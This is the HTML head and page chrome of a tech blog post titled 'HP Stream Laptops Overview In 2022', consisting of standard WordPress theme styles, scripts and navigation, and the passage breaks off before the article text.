100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1768518068' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1768518068' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.techbloghub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbloghub.com/wp-json/wp/v2/posts/2212" />
<link rel='shortlink' href='https://www.techbloghub.com/?p=2212' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="amphtml" href="https://www.techbloghub.com/hp-stream-laptop.html?amp=1">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.techbloghub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="099dc92d19";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:32px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.techbloghub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/gadgets",
                    "name": "Gadgets"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/hp-stream-laptop.html",
                    "name": "HP Stream Laptops Overview In 2022 | techbloghub"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
<meta name="msapplication-TileImage" content="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2212 single-format-standard wp-theme-Newsmag hp-stream-laptop global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="18034f462cbae0ba86f77a5f5d211e66" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="038dac2edb31df5d761c009f856a2f78" id="td-outer-wrap">
    
        <div data-rocket-location-hash="0d143f66745d72249f47fcf437b57c2a" class="td-outer-container">
        
            <!--
Header style 1
-->

<div data-rocket-location-hash="d11dff201f919d69c37072abe2e88d0c" class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.techbloghub.com/">
            <img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
            <span class="td-visual-hidden">TechBlogHub</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.techbloghub.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png"/><noscript><img src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.techbloghub.com/">
		<img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div data-rocket-location-hash="4c44a74f00c95cd63a1275b8aa07fdc6" class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-2212" class="post-2212 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-hp-stream-laptop tag-hp-stream-laptop-14" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.techbloghub.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Gadgets" class="entry-crumb" href="https://www.techbloghub.com/gadgets">Gadgets</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">HP Stream Laptops Overview In 2022 | techbloghub</span></div>
                        
                        <header>
                            <h1 class="entry-title">HP Stream Laptops Overview In 2022 | techbloghub</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.techbloghub.com/author/julia">Julia</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T20:29:31+00:00" >September 7, 2022</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
